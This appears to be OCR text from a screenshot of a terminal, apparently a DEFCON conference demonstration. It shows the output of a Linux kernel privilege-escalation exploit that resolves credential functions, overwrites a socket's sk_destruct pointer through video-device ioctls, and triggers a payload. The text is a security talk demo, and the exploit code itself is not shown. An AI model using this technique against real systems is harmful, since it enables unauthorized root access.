 File Virtual Machine View Send Key
Applications Places System Fri Aug 5, 5:48 PM kees
kees@lucid-amd64: ~
File Edit View Terminal Help
kees@lucid-amd64:~/Desktop/defcon$
kees@lucid-amd64:~/Desktop/defcon$ bash
kees@lucid-amd64:~/Desktop/defcon$ PS1="# "
# exit
kees@lucid-amd64:~/Desktop/defcon$
kees@lucid-amd64:~/Desktop/defcon$ ./vyakarana --hollywood
Preparing ...
[*] Resolved commit_creds to 0xffffffff8108bbb0
[*] Resolved prepare_kernel_cred to 0xffffffff8108bf90
[*] Exploit payload function pointer at 0x00007ffff1d76ca8
[*] Opening trigger socket listener on port 31337 ...
[*] Trigger struct sock address + offset of sk_destruct: 0xffff8800157d15c8
Attacking ...
[*] Overwriting at 0xffff8800157d15c8 with 8 bytes from 0x7ffff1d76ca8
- Opened /dev/video0
- Spamming VIDIOCSTUNER ioctl ...
- VIDIOCSMICROCODE ioctl completed
[*] Triggering payload...
[*] *dramatic chord*
SOK
PRESENTS
DEFCON